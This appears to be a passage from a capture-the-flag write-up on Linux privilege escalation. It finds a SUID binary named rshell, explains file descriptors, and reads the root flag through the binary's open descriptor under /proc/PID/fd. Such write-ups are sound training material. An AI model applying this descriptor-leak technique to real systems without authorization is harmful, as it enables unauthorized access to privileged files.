

Privesc
Searching for SUID binaries, we find the binary rshell.

SUID is a special permission that allows other users to execute a file with the privileges of the file owner. When executing the binary, I do not see any output.

Running strings on the binary, we can see that it is opening the file root.txt.


File Descriptor
A file descriptor is a number that uniquely identifies an open file in a computer’s operating system. It describes a data resource and how that resource may be accessed.
When a program requests to open a file — or another data resource such as a network socket — the kernel:
- Grants access.
- Creates an entry in the global file table.
- Provides the software with the location of that entry.
The descriptor is identified by a unique non-negative integer number, such as 0, 12, or 567. There is at least one file descriptor for each open file in the system.
On Linux, the set of open descriptors for a process can be viewed in /proc/PID/fd/, where PID is the process identifier.
We can execute the binary and obtain the PID at the same time:
./rshell &
Accessing /proc/PID/fd, we can see that there is a symbolic link pointing to → /root/root.txt.
So we just need to run cat 3 and retrieve the final flag.
